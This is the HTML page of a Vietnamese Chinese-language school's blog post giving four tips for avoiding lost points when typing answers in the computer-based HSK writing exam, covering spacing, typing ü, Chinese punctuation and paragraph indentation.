<li id="menu-item-3204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-936 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phương pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/" class="nav-top-link">Ngôn ngữ học</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đội ngũ đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khóa học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/" class="nav-top-link">Lịch khai giảng</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Test online<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cảm nhận khách hàng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-945 active menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main">
<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="page-title shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://hoctiengtrungquocmoingay.edu.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/">Tin tức – Sự kiện</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a> <span class="divider">&#47;</span> 4 LỖI MẤT ĐIỂM CẦN TRÁNH KHI THI VIẾT HSK TRÊN MÁY TÍNH</nav></div></div></div></div>

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2033" class="post-2033 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tin-tuc-su-kien tag-tips-hoc-tieng-trung">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top  text-left">
	   	

<h1 class="entry-title">4 LỖI MẤT ĐIỂM CẦN TRÁNH KHI THI VIẾT HSK TRÊN MÁY TÍNH</h1>


<div class="entry-meta is-small single-date">
    <span class="posted-on">Đăng vào <a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/" rel="bookmark"><time class="entry-date published" datetime="2022-08-05T10:18:39+07:00">5 Tháng 8, 2022</time><time class="updated" datetime="2023-08-12T10:14:49+07:00">12 Tháng 8, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://hoctiengtrungquocmoingay.edu.vn/author/admin/">Giảng Viên Trung Tâm</a></span></span></div><!-- .entry-meta -->
	</div><!-- .entry-header -->

    	<div class="entry-image relative">

	</div><!-- .entry-image -->
	</header><!-- post-header -->

		<div class="entry-content single-page">

<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh-2033.jpg" alt="✍" width="16" height="16" /></span> Đa số các bạn cho rằng gõ chữ trên máy tính điểm sẽ cao hơn viết tay, tuy nhiên nếu bạn không gõ đúng chữ, gõ đúng các dấu câu vẫn bị trừ điểm rất nhiều.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh-2033.jpg" alt="✍" width="16" height="16" /></span> Xem ngay các lỗi thường gặp bên dưới khi dùng bộ gõ tiếng Trung Sogou để tránh bị mất điểm nha!</div>
</div>
<p><strong><img fetchpriority="high" decoding="async" class="size-medium wp-image-2034 aligncenter" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-600x400.jpg" alt="" width="600" height="400" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-300x200.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></strong></p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Nội dung chính</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #dd1616;color:#dd1616" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #dd1616;color:#dd1616" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#_1_GO_DAU_CACH_TRONG_VAN_BAN_TIENG_TRUNG" > 1. GÕ DẤU CÁCH TRONG VĂN BẢN TIẾNG TRUNG</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_KHONG_BIET_GO_CHU_CO_PINYIN_CHUA_u" >2. KHÔNG BIẾT GÕ CHỮ CÓ PINYIN CHỨA /ü/</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_KHONG_DUNG_DUNG_CAC_DAU_CAU_DAU_CHAM_DAU_BA_CHAM_DAU_LIET_KE%E2%80%A6" >3. KHÔNG DÙNG ĐÚNG CÁC DẤU CÂU: (DẤU CHẤM, DẤU BA CHẤM, DẤU LIỆT KÊ,&#8230;)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_KHONG_LUI_DAU_DONG_DOAN_VAN" >4. KHÔNG LÙI ĐẦU DÒNG ĐOẠN VĂN</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="_1_GO_DAU_CACH_TRONG_VAN_BAN_TIENG_TRUNG"></span><strong> 1. GÕ DẤU CÁCH TRONG VĂN BẢN TIẾNG TRUNG </strong><span class="ez-toc-section-end"></span></h2>
<p>Khi gõ tiếng Trung, lưu ý KHÔNG ĐƯỢC gõ dấu cách giữa các chữ mà viết liền luôn.</p>
<p>Ví dụ:</p>
<p>Sai: 我 是 学 生。</p>
<p>Đúng: 我是学生。</p>
<h2><span class="ez-toc-section" id="2_KHONG_BIET_GO_CHU_CO_PINYIN_CHUA_u"></span><strong>2. KHÔNG BIẾT GÕ CHỮ CÓ PINYIN CHỨA /ü/ </strong><span class="ez-toc-section-end"></span></h2>
<p>Để gõ các chữ có âm /ü/ bạn gõ phím &#8220;&#8221;v&#8221;&#8221; (bàn phím máy tính hệ Latinh quy định âm tố /ü/ được thể hiện bằng kí tự &#8220;&#8221;v&#8221;&#8221; )</p>
<p>Ví dụ:</p>
<p>Chữ 女 bạn sẽ gõ là &#8220;&#8221;nv&#8221;&#8221;</p>
<p>Chữ 绿 bạn sẽ gõ &#8220;&#8221;lv&#8221;&#8221;</p>
<h2><span class="ez-toc-section" id="3_KHONG_DUNG_DUNG_CAC_DAU_CAU_DAU_CHAM_DAU_BA_CHAM_DAU_LIET_KE%E2%80%A6"></span><strong>3. KHÔNG DÙNG ĐÚNG CÁC DẤU CÂU: (DẤU CHẤM, DẤU BA CHẤM, DẤU LIỆT KÊ,&#8230;) </strong><span class="ez-toc-section-end"></span></h2>
<p>+ Khi gõ máy tính, dấu chấm cuối câu trong tiếng Trung sẽ hiện dấu chấm tròn （。）chứ không giống dấu chấm của tiếng Việt (.)</p>
<p>+ Khi liệt kê, dùng dấu chấm tranh ( 、)（không dùng dấu phẩy của tiếng Việt)</p>
<p>Ví dụ: 我喜欢吃西瓜、黄瓜和哈密瓜。</p>
<p>Để gõ dấu chấm tranh ( 、) bạn gõ phím &#8220;&#8221;/&#8217; cạnh phím Shift hoặc &#8220;&#8221;\&#8221;&#8221; ở trên phím Enter.</p>
<p>+ Cách gõ dấu ba chấm: Shift + 6 （Không tự ý gõ ba dấu chấm như tiếng Việt bởi trong tiếng Trung thay vì dùng dấu ba chấm, người ta dùng dấu sáu chấm)</p>
<h2><span class="ez-toc-section" id="4_KHONG_LUI_DAU_DONG_DOAN_VAN"></span><strong>4. KHÔNG LÙI ĐẦU DÒNG ĐOẠN VĂN </strong><span class="ez-toc-section-end"></span></h2>
<p>Khi gõ đoạn văn cũng cần lùi đầu dòng giống như tiếng Việt, đặc biệt các bạn thi viết đoạn văn HSK5, nếu không lùi đầu dòng sẽ bị trừ điểm.</p>
<p>&nbsp;</p>
<p><em>Hi vọng bài viết này đã giúp các bạn tránh được các lỗi thường gặp trong các kỳ thi HSK trên máy tính. Hi vọng các bạn sẽ thích bài viết này, hẹn gặp các bạn ở bài viết sau nhé! Nếu bạn quan tâm đến các khóa học tiếng trung cam kết đầu ra thì đừng quên tham khảo Trung tâm học tiếng Trung Quốc mỗi ngày nhé！</em></p>
<p>Để nhận “<strong>Tư vấn</strong>” và nhận các chương trình “<strong>Ưu Đãi</strong>” về khóa học cũng như lịch học cụ thể. Bạn hãy để lại thông tin dưới đây nhé!</p>
<div id="wpcf7-f1367-p1787-o2" class="wpcf7" dir="ltr" lang="vi" role="form">
<div id="wpcf7-f438-p1334-o1" class="wpcf7" dir="ltr" lang="vi" role="form">
<div class="screen-reader-response"></div>
<form class="wpcf7-form" action="https://hoctiengtrungquocmoingay.edu.vn/phan-biet-%e4%ba%8c-va-%e4%b8%a4/#wpcf7-f438-p1334-o1" method="post" novalidate="novalidate"><span class="wpcf7-form-control-wrap text-688"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" name="text-688" size="40" type="text" value="" placeholder="Nhập họ tên của bạn" aria-required="true" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap email-210"><input class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" name="email-210" size="40" type="email" value="" placeholder="Nhập email của bạn" aria-required="true" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap tel-238"><input class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" name="tel-238" size="40" type="tel" value="" placeholder="Nhập số điện thoại của bạn" aria-required="true" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap text-11"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" name="text-11" size="40" type="text" value="" placeholder="Nhập thông tin bạn mong muốn" aria-required="true" aria-invalid="false" /></span><input class="wpcf7-form-control wpcf7-submit" type="submit" value="Gửi đi" /></p>
</form>
</div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

<div class="wpcf7 no-js" id="wpcf7-f438-p2033-o1" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/#wpcf7-f438-p2033-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-p2033-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2033" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div class="blog-share text-center"><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=4%20L%E1%BB%96I%20M%E1%BA%A4T%20%C4%90I%E1%BB%82M%20C%E1%BA%A6N%20TR%C3%81NH%20KHI%20THI%20VI%E1%BA%BET%20HSK%20TR%C3%8AN%20M%C3%81Y%20T%C3%8DNH - https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=4%20L%E1%BB%96I%20M%E1%BA%A4T%20%C4%90I%E1%BB%82M%20C%E1%BA%A6N%20TR%C3%81NH%20KHI%20THI%20VI%E1%BA%BET%20HSK%20TR%C3%8AN%20M%C3%81Y%20T%C3%8DNH&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Ftin-tuc-su-kien%2F4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/&media=https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-1200x800.jpg&description=4%20L%E1%BB%96I%20M%E1%BA%A4T%20%C4%90I%E1%BB%82M%20C%E1%BA%A6N%20TR%C3%81NH%20KHI%20THI%20VI%E1%BA%BET%20HSK%20TR%C3%8AN%20M%C3%81Y%20T%C3%8DNH" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/&title=4%20L%E1%BB%96I%20M%E1%BA%A4T%20%C4%90I%E1%BB%82M%20C%E1%BA%A6N%20TR%C3%81NH%20KHI%20THI%20VI%E1%BA%BET%20HSK%20TR%C3%8AN%20M%C3%81Y%20T%C3%8DNH" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

<footer class="entry-meta text-left">
Bài viết này được đăng trong <a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/" rel="category tag">Tin tức</a>, <a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/" rel="category tag">Tin tức – Sự kiện</a> và được gắn thẻ <a href="https://hoctiengtrungquocmoingay.edu.vn/tag/tips-hoc-tieng-trung/" rel="tag">Tips Học Tiếng Trung</a>.</footer><!-- .entry-meta -->





<div class="related-post">
<div  class="" style="margin-top: 30px;margin-bottom: 20px"> <h7>Bài viết liên quan</h7><div class="duong-line"></div></div>
<div class="clearfix"></div>
   <div class="row large-columns-4 medium-columns-2 small-columns-1 has-shadow row-box-shadow-1 row-box-shadow-1-hover">


 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/top-phan-mem-go-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Phần mềm gõ tiếng Trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">TOP PHẦN MỀM GÕ TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 27, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/ngon-ngu-hoc/phuong-phap-day-giao-tiep-phan-xa-crazy-chinese/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
